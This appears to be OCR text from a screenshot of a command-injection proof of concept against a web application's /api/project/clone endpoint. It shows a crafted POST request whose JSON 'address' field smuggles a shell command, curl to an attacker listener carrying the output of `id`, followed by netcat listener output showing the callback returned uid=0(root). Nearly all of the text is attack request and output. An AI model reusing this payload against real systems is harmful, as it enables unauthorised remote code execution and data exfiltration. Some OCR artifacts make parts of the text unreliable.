 Request
数据包扫描 美 化 热加载 构造请求
1 POST /api/project/clone HTTP/1.1
2 Host ? : your-ip:8000
3 Accept: */*
4 Referer: http://your-ip:8000/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Content-Type: application/json;charset=UTF-8
9 Authorization: Token e8279162677dd4fbfefe352b0f51ea8ad19cace5
10
11 {"address":"http://127.0.0.1;curl :9999?`id`"}
base root@VPS ~
nc -vvlp 9999
Listening on any address 9999 (distinct)
Connection from :38120
GET /?uid=0(root) HTTP/1.1
Host: :9999
User-Agent: curl/7.64.0
Accept: */*